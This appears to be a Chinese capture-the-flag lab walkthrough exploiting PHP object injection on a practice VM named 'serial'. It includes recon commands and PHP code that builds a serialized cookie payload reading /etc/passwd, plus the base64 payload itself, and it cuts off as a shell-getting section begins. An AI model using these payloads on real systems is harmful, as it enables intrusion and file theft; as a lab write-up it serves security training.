

反序列化又叫对象注入,序列化在内部没有漏洞,漏洞产生是因为程序在处理对象、魔术函数以及序列化相关的问题导致的,当传给 unserialize()的参数可控时,那么用户就可以注入 payload,进行反序列化的时候就可能触发对象中的一些魔术方法。

0X01准备工作



靶机:serial(192.168.66.144)

攻击机:kali(192.168.66.123)

//必须都是NAT模式,而且需要在kali里完成配置才能开启靶机

0X02信息收集





# 扫描网段,查看靶机的ip地址

arp-scan -l



# 再对端口进行扫描

nmap -A -sV -p- 192.168.66.144



# 对目录进行扫描

dirsearch -u “http://192.168.66.144”



# 开始访问backup目录,查看有什么东西

# 发现下载页面,下载一下我们看一下有什么有价值的东西



# 分别发现了三个都是代码的文件,我们整理思路发现大概意思是:



首次访问网站后,后台会创建一个user对象,并且内部又为wel变量创建welcome对象,同时进行序列化base64编码存入cookie







那我们直接抓包

# 对cookie进行base64解码

O:4:"User":2:{s:10:"Username";s:3:"sk4";s:9:"Userwel";O:7:"Welcome":0:{}}

0X03反序列化渗透





# 由于我们抓包找到了上面的payload,所以直接反推编码代码,直接讲下列代码写入访问就可得

<?php

class Log {

private $type_log = "/etc/passwd";

}

class User {

private $name = "admin";

private $wel;

function __construct() {

$this->wel = new Log();

}

}

$obj = new User();

echo base64_encode(serialize($obj));





# 所以构造出payload

Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI7TzozOiJMb2ciOjE6e3M6MTM6IgBMb2cAdHlwZV9sb2ciO3M6MTE6Ii9ldGMvcGFzc3dkIjt9fQ==

# 直接抓包将其写入即可

现在发现我们可以登录用户了,除了root和sk4

0X04获取shell



# 现在我们构造一个payload

写一个1.txt文件

# 然后使用我们刚才的代码对她进行编码

//192.168.110.125是本机ip

# 访问6.php文件得到我们编码后的payload

